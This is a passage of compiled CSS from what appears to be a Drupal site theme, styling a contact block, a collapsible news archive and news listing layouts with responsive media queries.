      .paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block h2, .stay-in-touch-block .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block .field--name-field-title, .stay-in-touch-block .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name, .paragraph--type--compound-leadership-team .header-leadership .stay-in-touch-block .field--name-field-name, .stay-in-touch-block .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block p, .stay-in-touch-block
      .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p,
      .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block p {
        margin-bottom: 40px; } }
    .stay-in-touch-block h4 + *, .stay-in-touch-block footer h2 + *, footer .stay-in-touch-block h2 + *, .stay-in-touch-block footer .paragraph--type--services .field--name-field-title + *, footer .paragraph--type--services .stay-in-touch-block .field--name-field-title + *, .stay-in-touch-block .paragraph--type--services footer .field--name-field-title + *, .paragraph--type--services footer .stay-in-touch-block .field--name-field-title + *, .stay-in-touch-block .block-views-blocknews-archive-news-archive > h2 + *, .stay-in-touch-block .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title + *, .paragraph--type--services .stay-in-touch-block .block-views-blocknews-archive-news-archive > .field--name-field-title + *, .stay-in-touch-block .paragraph--type--compound-cta-section .field--name-field-subtitle + *, .paragraph--type--compound-cta-section .stay-in-touch-block .field--name-field-subtitle + *, .stay-in-touch-block .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle + *, .paragraph--type--simple-cta.paragraph--view-mode--default .stay-in-touch-block .field--name-field-subtitle + *, .stay-in-touch-block .paragraph--type--services .field--name-field-select-service.field__items h2 + *, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block h2 + *, .stay-in-touch-block .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title + *, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block .field--name-field-title + *, .stay-in-touch-block
    .paragraph--type--services .field--name-field-select-service .field__items h2 + *,
    .paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block h2 + *, .stay-in-touch-block .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title + *, .paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block .field--name-field-title + *, .stay-in-touch-block .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name + *, .paragraph--type--compound-leadership-team .header-leadership .stay-in-touch-block .field--name-field-name + *, .stay-in-touch-block .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p + *, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block p + *, .stay-in-touch-block
    .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p + *,
    .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block p + * {
      position: relative; }
      .stay-in-touch-block h4 + *::before, .stay-in-touch-block footer h2 + *::before, footer .stay-in-touch-block h2 + *::before, .stay-in-touch-block footer .paragraph--type--services .field--name-field-title + *::before, footer .paragraph--type--services .stay-in-touch-block .field--name-field-title + *::before, .stay-in-touch-block .paragraph--type--services footer .field--name-field-title + *::before, .paragraph--type--services footer .stay-in-touch-block .field--name-field-title + *::before, .stay-in-touch-block .block-views-blocknews-archive-news-archive > h2 + *::before, .stay-in-touch-block .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title + *::before, .paragraph--type--services .stay-in-touch-block .block-views-blocknews-archive-news-archive > .field--name-field-title + *::before, .stay-in-touch-block .paragraph--type--compound-cta-section .field--name-field-subtitle + *::before, .paragraph--type--compound-cta-section .stay-in-touch-block .field--name-field-subtitle + *::before, .stay-in-touch-block .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle + *::before, .paragraph--type--simple-cta.paragraph--view-mode--default .stay-in-touch-block .field--name-field-subtitle + *::before, .stay-in-touch-block .paragraph--type--services .field--name-field-select-service.field__items h2 + *::before, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block h2 + *::before, .stay-in-touch-block .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title + *::before, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block .field--name-field-title + *::before, .stay-in-touch-block
      .paragraph--type--services .field--name-field-select-service .field__items h2 + *::before,
      .paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block h2 + *::before, .stay-in-touch-block .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title + *::before, .paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block .field--name-field-title + *::before, .stay-in-touch-block .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name + *::before, .paragraph--type--compound-leadership-team .header-leadership .stay-in-touch-block .field--name-field-name + *::before, .stay-in-touch-block .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p + *::before, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block p + *::before, .stay-in-touch-block
      .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p + *::before,
      .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block p + *::before {
        display: block;
        position: absolute;
        top: 7px;
        left: 0;
        font-size: 1rem;
        color: #b0b7be; }
  @media screen and (max-width: 47.9375em) {
    .stay-in-touch-block .contact-address {
      margin-bottom: 40px; } }
  @media (min-width: 481px) and (max-width: 767px) {
    .stay-in-touch-block .contact-address {
      padding-right: 15px; } }
  .stay-in-touch-block .contact-address h4 + *:before, .stay-in-touch-block .contact-address footer h2 + *:before, footer .stay-in-touch-block .contact-address h2 + *:before, .stay-in-touch-block .contact-address footer .paragraph--type--services .field--name-field-title + *:before, footer .paragraph--type--services .stay-in-touch-block .contact-address .field--name-field-title + *:before, .stay-in-touch-block .contact-address .paragraph--type--services footer .field--name-field-title + *:before, .paragraph--type--services footer .stay-in-touch-block .contact-address .field--name-field-title + *:before, .stay-in-touch-block .contact-address .block-views-blocknews-archive-news-archive > h2 + *:before, .stay-in-touch-block .contact-address .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title + *:before, .paragraph--type--services .stay-in-touch-block .contact-address .block-views-blocknews-archive-news-archive > .field--name-field-title + *:before, .stay-in-touch-block .contact-address .paragraph--type--compound-cta-section .field--name-field-subtitle + *:before, .paragraph--type--compound-cta-section .stay-in-touch-block .contact-address .field--name-field-subtitle + *:before, .stay-in-touch-block .contact-address .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle + *:before, .paragraph--type--simple-cta.paragraph--view-mode--default .stay-in-touch-block .contact-address .field--name-field-subtitle + *:before, .stay-in-touch-block .contact-address .paragraph--type--services .field--name-field-select-service.field__items h2 + *:before, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block .contact-address h2 + *:before, .stay-in-touch-block .contact-address .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title + *:before, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block .contact-address .field--name-field-title + *:before, .stay-in-touch-block .contact-address
  .paragraph--type--services .field--name-field-select-service .field__items h2 + *:before,
  .paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block .contact-address h2 + *:before, .stay-in-touch-block .contact-address .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title + *:before, .paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block .contact-address .field--name-field-title + *:before, .stay-in-touch-block .contact-address .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name + *:before, .paragraph--type--compound-leadership-team .header-leadership .stay-in-touch-block .contact-address .field--name-field-name + *:before, .stay-in-touch-block .contact-address .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p + *:before, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block .contact-address p + *:before, .stay-in-touch-block .contact-address
  .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p + *:before,
  .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block .contact-address p + *:before {
    content: ""; }
  .stay-in-touch-block .contact-phone-number h4 + *:before, .stay-in-touch-block .contact-phone-number footer h2 + *:before, footer .stay-in-touch-block .contact-phone-number h2 + *:before, .stay-in-touch-block .contact-phone-number footer .paragraph--type--services .field--name-field-title + *:before, footer .paragraph--type--services .stay-in-touch-block .contact-phone-number .field--name-field-title + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--services footer .field--name-field-title + *:before, .paragraph--type--services footer .stay-in-touch-block .contact-phone-number .field--name-field-title + *:before, .stay-in-touch-block .contact-phone-number .block-views-blocknews-archive-news-archive > h2 + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title + *:before, .paragraph--type--services .stay-in-touch-block .contact-phone-number .block-views-blocknews-archive-news-archive > .field--name-field-title + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--compound-cta-section .field--name-field-subtitle + *:before, .paragraph--type--compound-cta-section .stay-in-touch-block .contact-phone-number .field--name-field-subtitle + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle + *:before, .paragraph--type--simple-cta.paragraph--view-mode--default .stay-in-touch-block .contact-phone-number .field--name-field-subtitle + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--services .field--name-field-select-service.field__items h2 + *:before, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block .contact-phone-number h2 + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title + *:before, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block .contact-phone-number .field--name-field-title + *:before, .stay-in-touch-block .contact-phone-number
  .paragraph--type--services .field--name-field-select-service .field__items h2 + *:before,
  .paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block .contact-phone-number h2 + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title + *:before, .paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block .contact-phone-number .field--name-field-title + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name + *:before, .paragraph--type--compound-leadership-team .header-leadership .stay-in-touch-block .contact-phone-number .field--name-field-name + *:before, .stay-in-touch-block .contact-phone-number .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p + *:before, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block .contact-phone-number p + *:before, .stay-in-touch-block .contact-phone-number
  .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p + *:before,
  .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block .contact-phone-number p + *:before {
    content: ""; }
  @media (min-width: 481px) and (max-width: 767px) {
    .stay-in-touch-block .contact-phone-number {
      text-align: right;
      padding-left: 15px; }
      .stay-in-touch-block .contact-phone-number > * {
        text-align: left; } }

@media print, screen and (min-width: 48em) {
  .block-views-blocknews-archive-news-archive {
    padding-top: 30px; } }

.block-views-blocknews-archive-news-archive > h2, .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title {
  border-bottom: 1px solid #e5e5e5;
  margin-bottom: 15px;
  padding-bottom: 15px;
  color: #1e3046; }
  .block-views-blocknews-archive-news-archive > h2.active, .paragraph--type--services .block-views-blocknews-archive-news-archive > .active.field--name-field-title {
    border-bottom-color: transparent; }
  @media print, screen and (min-width: 48em) {
    .block-views-blocknews-archive-news-archive > h2, .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title {
      margin-bottom: 25px;
      padding-bottom: 25px; } }

.news-archive-block {
  margin-bottom: 75px; }
  .news-archive-block .view-grouping {
    margin-bottom: 15px; }
    @media print, screen and (min-width: 48em) {
      .news-archive-block .view-grouping {
        margin-bottom: 25px; } }
    .news-archive-block .view-grouping:last-child {
      margin-bottom: 0; }
  .news-archive-block .view-grouping-header {
    border-bottom: 1px solid #e5e5e5;
    position: relative;
    cursor: pointer;
    transition: border-bottom-color .8s linear;
    padding-bottom: 10px;
    font-size: 1rem;
    text-transform: uppercase; }
    .news-archive-block .view-grouping-header.active {
      border-bottom-color: transparent; }
    .news-archive-block .view-grouping-header:after {
      content: ""; }
    .news-archive-block .view-grouping-header::after {
      position: absolute;
      top: 10px;
      right: 17px;
      font-size: 0.5rem;
      color: #1e3046;
      display: table; }
    .news-archive-block .view-grouping-header.active::after {
      -webkit-transform: rotate(-180deg);
              transform: rotate(-180deg); }
    .news-archive-block .view-grouping-header.active {
      transition: none; }
    @media print, screen and (min-width: 48em) {
      .news-archive-block .view-grouping-header {
        position: relative;
        cursor: pointer;
        font-size: 1.375rem;
        padding-bottom: 20px; }
        .news-archive-block .view-grouping-header:after {
          content: ""; }
        .news-archive-block .view-grouping-header::after {
          position: absolute;
          top: 9px;
          right: 17px;
          font-size: 0.5rem;
          color: #1e3046;
          display: table; }
        .news-archive-block .view-grouping-header.active::after {
          -webkit-transform: rotate(-180deg);
                  transform: rotate(-180deg); } }
  .news-archive-block .view-grouping-content {
    display: none; }
  .news-archive-block .news-archive-month,
  .news-archive-block .month-archive-content {
    border-bottom: 1px solid #e5e5e5;
    padding: 0 10px 0 15px; }
    .news-archive-block .news-archive-month.active,
    .news-archive-block .month-archive-content.active {
      border-bottom-color: transparent; }
  .news-archive-block .news-archive-month {
    position: relative;
    cursor: pointer;
    transition: border-bottom-color .8s linear;
    font-size: 0.875rem;
    font-weight: 500;
    color: #1e3046;
    text-transform: uppercase;
    margin-bottom: 0;
    padding-top: 20px;
    padding-bottom: 17px; }
    .news-archive-block .news-archive-month:after {
      content: ""; }
    .news-archive-block .news-archive-month::after {
      position: absolute;
      top: 23px;
      right: 17px;
      font-size: 0.5rem;
      color: #1e3046;
      display: table; }
    .news-archive-block .news-archive-month.active::after {
      -webkit-transform: rotate(-180deg);
              transform: rotate(-180deg); }
    .news-archive-block .news-archive-month.active {
      transition: none; }
    @media print, screen and (min-width: 48em) {
      .news-archive-block .news-archive-month {
        position: relative;
        cursor: pointer;
        font-size: 1rem;
        padding-top: 32px;
        padding-bottom: 22px; }
        .news-archive-block .news-archive-month:after {
          content: ""; }
        .news-archive-block .news-archive-month::after {
          position: absolute;
          top: 37px;
          right: 17px;
          font-size: 0.5rem;
          color: #1e3046;
          display: table; }
        .news-archive-block .news-archive-month.active::after {
          -webkit-transform: rotate(-180deg);
                  transform: rotate(-180deg); } }
    .news-archive-block .news-archive-month:first-child {
      margin-top: -20px; }
  .news-archive-block .month-archive-content,
  .news-archive-block .airport-location-content {
    display: none; }
    .news-archive-block .month-archive-content > .views-row,
    .news-archive-block .airport-location-content > .views-row {
      position: relative;
      margin-bottom: 10px;
      padding-top: 5px; }
      @media print, screen and (min-width: 48em) {
        .news-archive-block .month-archive-content > .views-row,
        .news-archive-block .airport-location-content > .views-row {
          margin-bottom: 22px;
          padding-top: 10px; } }
      @media screen and (max-width: 47.9375em) {
        .news-archive-block .month-archive-content > .views-row,
        .news-archive-block .airport-location-content > .views-row {
          display: -webkit-box;
          display: -ms-flexbox;
          display: flex;
          -webkit-box-align: baseline;
              -ms-flex-align: baseline;
                  align-items: baseline;
          -ms-flex-wrap: nowrap;
              flex-wrap: nowrap;
          -webkit-box-pack: justify;
              -ms-flex-pack: justify;
                  justify-content: space-between; } }
    .news-archive-block .month-archive-content .views-field-title,
    .news-archive-block .airport-location-content .views-field-title {
      max-width: 80%;
      margin-top: -10px;
      padding-right: 25px; }
      @media print, screen and (min-width: 48em) {
        .news-archive-block .month-archive-content .views-field-title,
        .news-archive-block .airport-location-content .views-field-title {
          max-width: 225px;
          padding-right: 50px; } }
      .news-archive-block .month-archive-content .views-field-title a,
      .news-archive-block .airport-location-content .views-field-title a {
        font-size: 0.8125rem;
        line-height: 1.125rem;
        position: relative; }
        .news-archive-block .month-archive-content .views-field-title a:before,
        .news-archive-block .airport-location-content .views-field-title a:before {
          content: ""; }
        @media (min-width: 1025px) {
          .news-archive-block .month-archive-content .views-field-title a:hover::before,
          .news-archive-block .airport-location-content .views-field-title a:hover::before {
            left: -12px; } }
        .news-archive-block .month-archive-content .views-field-title a::before,
        .news-archive-block .airport-location-content .views-field-title a::before {
          position: absolute;
          display: inline-block;
          top: 5px;
          left: -16px;
          font-size: 0.625rem;
          color: #f5b433;
          transition: left .2s linear; }
      .news-archive-block .month-archive-content .views-field-title ~ div,
      .news-archive-block .airport-location-content .views-field-title ~ div {
        font-size: 0.8125rem;
        color: #85a9c3; }
        @media print, screen and (min-width: 48em) {
          .news-archive-block .month-archive-content .views-field-title ~ div,
          .news-archive-block .airport-location-content .views-field-title ~ div {
            position: absolute;
            top: 0;
            right: 0; } }
    .news-archive-block .month-archive-content div[class*='views-field views-field-created'],
    .news-archive-block .airport-location-content div[class*='views-field views-field-created'] {
      top: 1px; }

.js-view-dom-id-ajax-news > .view-content,
.news-latest {
  transition: height .2s linear;
  margin-bottom: 50px; }
  @media print, screen and (min-width: 48em) {
    .js-view-dom-id-ajax-news > .view-content,
    .news-latest {
      margin-bottom: 70px; } }

.news-latest-images {
  display: block;
  margin-bottom: 35px; }
  @media print, screen and (min-width: 48em) {
    .news-latest-images {
      margin-bottom: 70px; } }
  .news-latest-images img {
    width: 100%;
    height: auto; }

.news-latest-title {
  position: relative; }
  @media screen and (max-width: 47.9375em) {
    .news-latest-title {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
          -ms-flex-direction: column;
              flex-direction: column; } }
  .news-latest-title h3, .news-latest-title .stay-in-touch-block > h2, .news-latest-title .paragraph--type--services .stay-in-touch-block > .field--name-field-title, .paragraph--type--services .news-latest-title .stay-in-touch-block > .field--name-field-title, .news-latest-title .paragraph--type--compound-cta-section .field--name-field-title, .paragraph--type--compound-cta-section .news-latest-title .field--name-field-title, .news-latest-title .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title, .paragraph--type--simple-cta.paragraph--view-mode--default .news-latest-title .field--name-field-title, .news-latest-title .paragraph--type--news-section .news-header .field--name-field-title, .paragraph--type--news-section .news-header .news-latest-title .field--name-field-title, .news-latest-title .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter, .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .news-latest-title .field--name-field-counter, .news-latest-title .paragraph--type--columns-layout > .container > .field--name-field-title, .news-latest-title .paragraph--type--page-separator .field--name-field-title, .paragraph--type--page-separator .news-latest-title .field--name-field-title, .news-latest-title .paragraph--type--location-map .field--name-field-title, .paragraph--type--location-map .news-latest-title .field--name-field-title {
    max-width: 665px;
    margin-bottom: 25px;
    color: #1e3046; }
    @media screen and (max-width: 47.9375em) {
      .news-latest-title h3, .news-latest-title .stay-in-touch-block > h2, .news-latest-title .paragraph--type--services .stay-in-touch-block > .field--name-field-title, .paragraph--type--services .news-latest-title .stay-in-touch-block > .field--name-field-title, .news-latest-title .paragraph--type--compound-cta-section .field--name-field-title, .paragraph--type--compound-cta-section .news-latest-title .field--name-field-title, .news-latest-title .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title, .paragraph--type--simple-cta.paragraph--view-mode--default .news-latest-title .field--name-field-title, .news-latest-title .paragraph--type--news-section .news-header .field--name-field-title, .paragraph--type--news-section .news-header .news-latest-title .field--name-field-title, .news-latest-title .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter, .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .news-latest-title .field--name-field-counter, .news-latest-title .paragraph--type--columns-layout > .container > .field--name-field-title, .news-latest-title .paragraph--type--page-separator .field--name-field-title, .paragraph--type--page-separator .news-latest-title .field--name-field-title, .news-latest-title .paragraph--type--location-map .field--name-field-title, .paragraph--type--location-map .news-latest-title .field--name-field-title {
        -webkit-box-ordinal-group: 3;
            -ms-flex-order: 2;
                order: 2; } }
    @media print, screen and (min-width: 48em) {
      .news-latest-title h3, .news-latest-title .stay-in-touch-block > h2, .news-latest-title .paragraph--type--services .stay-in-touch-block > .field--name-field-title, .paragraph--type--services .news-latest-title .stay-in-touch-block > .field--name-field-title, .news-latest-title .paragraph--type--compound-cta-section .field--name-field-title, .paragraph--type--compound-cta-section .news-latest-title .field--name-field-title, .news-latest-title .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title, .paragraph--type--simple-cta.paragraph--view-mode--default .news-latest-title .field--name-field-title, .news-latest-title .paragraph--type--news-section .news-header .field--name-field-title, .paragraph--type--news-section .news-header .news-latest-title .field--name-field-title, .news-latest-title .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter, .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .news-latest-title .field--name-field-counter, .news-latest-title .paragraph--type--columns-layout > .container > .field--name-field-title, .news-latest-title .paragraph--type--page-separator .field--name-field-title, .paragraph--type--page-separator .news-latest-title .field--name-field-title, .news-latest-title .paragraph--type--location-map .field--name-field-title, .paragraph--type--location-map .news-latest-title .field--name-field-title {
        margin-bottom: 35px; } }
  .news-latest-title a:hover {
    color: #85a9c3; }

.news-latest-date {
  font-size: 1rem;
  color: #85a9c3; }
  @media print, screen and (min-width: 48em) {
    .news-latest-date {
      position: absolute;
      top: 15px;
      right: 0; } }
  @media screen and (max-width: 47.9375em) {
    .news-latest-date {
      -webkit-box-ordinal-group: 2;
          -ms-flex-order: 1;
              order: 1;
      margin-bottom: 10px;
      font-size: 13px; } }

.news-latest-summary {
  color: #1e3046;
  font-weight: 200;
  margin-bottom: 25px; }
  @media print, screen and (min-width: 48em) {
    .news-latest-summary {
      margin-bottom: 35px; } }

.news-latest-body p {
  margin-bottom: 25px; }
  @media print, screen and (min-width: 48em) {
    .news-latest-body p {
      margin-bottom: 35px; } }
  .news-latest-body p:last-child {
    margin-bottom: 0; }

.news-other {
  margin-bottom: 45px; }
  @media (min-width: 481px) {
    .news-other .month-archive-content,
    .news-other .airport-location-content {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
      border-top: 1px solid #e5e5e5; }
      .news-other .month-archive-content > .views-row,
      .news-other .airport-location-content > .views-row {
        width: 50%; }
        .news-other .month-archive-content > .views-row:nth-of-type(1n),
        .news-other .airport-location-content > .views-row:nth-of-type(1n) {
          clear: none; }
        .news-other .month-archive-content > .views-row:nth-of-type(2n+1),
        .news-other .airport-location-content > .views-row:nth-of-type(2n+1) {
          clear: both; }
        .news-other .month-archive-content > .views-row:last-child,
        .news-other .airport-location-content > .views-row:last-child {
          float: left; } }
  .news-other .views-row {
    border-bottom: 1px solid #e5e5e5;
    padding-top: 25px;
    padding-bottom: 20px; }
    .news-other .views-row.active {
      border-bottom-color: transparent; }
    @media (min-width: 1200px) {
      .news-other .views-row:nth-last-child(1) {
        border-bottom: none; } }
    .news-other .views-row:nth-child(even) {
      padding-left: 0; }
    .news-other .views-row:nth-child(odd) {
      padding-right: 0; }
    @media (min-width: 1200px) {
      .news-other .views-row:nth-last-child(1), .news-other .views-row:nth-last-child(2) {
        border-bottom: none; } }
    @media (min-width: 481px) {
      .news-other .views-row:nth-child(even) {
        border-left: 1px solid #e5e5e5; } }
    @media (min-width: 481px) and (max-width: 767px) {
      .news-other .views-row:nth-child(even) {
        padding-left: 25px; }
      .news-other .views-row:nth-child(odd) {
        padding-right: 25px; } }
    @media print, screen and (min-width: 48em) {
      .news-other .views-row {
        padding-top: 50px;
        padding-bottom: 40px; }
        .news-other .views-row:nth-child(even) {
          padding-left: 25px; }
        .news-other .views-row:nth-child(odd) {
          padding-right: 25px; } }
    @media print, screen and (min-width: 64em) {
      .news-other .views-row:nth-child(even) {
        padding-left: 49px; }
      .news-other .views-row:nth-child(odd) {
        padding-right: 50px; } }
  .news-other-images {
    display: block;
    margin-bottom: 25px; }
    @media print, screen and (min-width: 48em) {
      .news-other-images {
        margin-bottom: 35px; } }
    .news-other-images img {
      width: 100%;
      height: auto; }
  .news-other-title {
    position: relative; }
    @media screen and (max-width: 47.9375em) {
      .news-other-title {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
            -ms-flex-direction: column;
                flex-direction: column; } }
    .news-other-title a:hover {
      color: #85a9c3; }
    .news-other-title h4, .news-other-title footer h2, footer .news-other-title h2, .news-other-title footer .paragraph--type--services .field--name-field-title, footer .paragraph--type--services .news-other-title .field--name-field-title, .news-other-title .paragraph--type--services footer .field--name-field-title, .paragraph--type--services footer .news-other-title .field--name-field-title, .news-other-title .block-views-blocknews-archive-news-archive > h2, .news-other-title .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title, .paragraph--type--services .news-other-title .block-views-blocknews-archive-news-archive > .field--name-field-title, .news-other-title .paragraph--type--compound-cta-section .field--name-field-subtitle, .paragraph--type--compound-cta-section .news-other-title .field--name-field-subtitle, .news-other-title .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle, .paragraph--type--simple-cta.paragraph--view-mode--default .news-other-title .field--name-field-subtitle, .news-other-title .paragraph--type--services .field--name-field-select-service.field__items h2, .paragraph--type--services .field--name-field-select-service.field__items .news-other-title h2, .news-other-title .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service.field__items .news-other-title .field--name-field-title, .news-other-title
    .paragraph--type--services .field--name-field-select-service .field__items h2,
    .paragraph--type--services .field--name-field-select-service .field__items .news-other-title h2, .news-other-title .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service .field__items .news-other-title .field--name-field-title, .news-other-title .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name, .paragraph--type--compound-leadership-team .header-leadership .news-other-title .field--name-field-name, .news-other-title .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text .news-other-title p, .news-other-title
    .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p,
    .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text .news-other-title p {
      margin-bottom: 15px;
      width: 80%; }
      @media screen and (max-width: 47.9375em) {
        .news-other-title h4, .news-other-title footer h2, footer .news-other-title h2, .news-other-title footer .paragraph--type--services .field--name-field-title, footer .paragraph--type--services .news-other-title .field--name-field-title, .news-other-title .paragraph--type--services footer .field--name-field-title, .paragraph--type--services footer .news-other-title .field--name-field-title, .news-other-title .block-views-blocknews-archive-news-archive > h2, .news-other-title .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title, .paragraph--type--services .news-other-title .block-views-blocknews-archive-news-archive > .field--name-field-title, .news-other-title .paragraph--type--compound-cta-section .field--name-field-subtitle, .paragraph--type--compound-cta-section .news-other-title .field--name-field-subtitle, .news-other-title .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle, .paragraph--type--simple-cta.paragraph--view-mode--default .news-other-title .field--name-field-subtitle, .news-other-title .paragraph--type--services .field--name-field-select-service.field__items h2, .paragraph--type--services .field--name-field-select-service.field__items .news-other-title h2, .news-other-title .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service.field__items .news-other-title .field--name-field-title, .news-other-title
        .paragraph--type--services .field--name-field-select-service .field__items h2,
        .paragraph--type--services .field--name-field-select-service .field__items .news-other-title h2, .news-other-title .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service .field__items .news-other-title .field--name-field-title, .news-other-title .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name, .paragraph--type--compound-leadership-team .header-leadership .news-other-title .field--name-field-name, .news-other-title .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text .news-other-title p, .news-other-title
        .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p,
        .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text .news-other-title p {
          width: 100%;
          -webkit-box-ordinal-group: 3;
              -ms-flex-order: 2;
                  order: 2; } }
  .news-other-date {
    font-size: 0.8125rem;
    color: #85a9c3; }
    @media print, screen and (min-width: 48em) {
      .news-other-date {
        position: absolute;
        top: 1px;
        right: 0; } }
    @media screen and (max-width: 47.9375em) {
      .news-other-date {
        -webkit-box-ordinal-group: 2;
            -ms-flex-order: 1;
                order: 1; } }
  .news-other-body {
    margin-bottom: 20px; }
    .news-other-body p {
      font-size: 1rem; }
  .news-other-more {
    display: inline-block;
    position: relative;
    line-height: 1;
    font-family: "Poppins", "Arial", sans-serif;
    text-align: center;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    border: solid transparent;
    border-width: 0 0 0 4px;
    background: transparent;
    margin-left: 0;
    font-weight: 700;
    -webkit-tap-highlight-color: transparent;
    text-transform: uppercase;
    color: #fff;
    background-color: transparent;
    font-weight: 400;
    padding: 0 0 0 9px;
    font-size: 0.75rem;
    line-height: 1.25rem;
    text-transform: uppercase;
    position: relative;
    padding-left: 12px;
    transition: 0.5s;
    color: #1e3046;
    border-color: #1e3046; }
    [data-whatinput='mouse'] .news-other-more {
      outline: 0; }
    @media print, screen and (min-width: 48em) {
      .news-other-more {
        border-left-width: 6px; } }
    @media print, screen and (min-width: 48em) {
      .news-other-more {
        padding: 0 0 0 18px;
        font-size: 0.875rem; } }
    .news-other-more:after {
      content: ""; }
    @media print, screen and (min-width: 48em) {
      .news-other-more {
